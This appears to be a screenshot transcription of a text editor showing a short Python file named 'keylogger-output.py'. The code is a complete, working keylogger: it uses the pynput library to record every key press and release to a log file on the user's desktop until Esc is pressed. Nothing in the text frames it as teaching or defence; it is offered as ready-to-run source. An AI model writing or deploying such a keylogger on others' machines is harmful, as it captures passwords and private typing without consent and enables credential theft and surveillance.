 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
keylogger-output.py
1 from pynput import keyboard
2
3 # Replace "C:/Users/YourUsername/Desktop/log.txt" with the path and filename of your choice
4 log_file = "C:/Users/YourUsername/Desktop/log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as f:
9             f.write('Key {} pressed.\n'.format(key.char))
10     except AttributeError:
11         with open(log_file, "a") as f:
12             f.write('Special key {} pressed.\n'.format(key))
13
14 def on_release(key):
15     with open(log_file, "a") as f:
16         f.write('Key {} released.\n'.format(key))
17     if key == keyboard.Key.esc:
18         # Stop listener
19         return False
20
21 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
22     listener.join()
23